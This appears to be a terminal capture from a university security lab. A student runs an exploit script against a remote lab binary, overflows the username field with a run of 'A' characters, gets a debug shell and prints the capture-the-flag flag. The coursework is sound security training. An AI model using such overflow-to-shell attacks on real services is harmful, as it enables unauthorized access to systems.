 se@ubuntu:~/Documents/labs/wk3/3-2$ python3 3-2_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7032: Done
[*] Switching to interactive mode
Welcome, you are logged in as 'Guest123'
How can I help you, Guest123?
(1) Change username
(2) Switch to root account
(3) Shart a debug shell
Choice: Enter new username:
How can I help you, AAAAAAAAAAAAAAAAAAAAAAAA?
(1) Change username
(2) Switch to root account
(3) Shart a debug shell
Choice: Starting debug shell
$ ls
flag.txt
lab3-2.bin
lab3-2.c
Makefile
$ cat flag.txt
flag{641853c042a8ab4d0bc7102d4c1e78b9}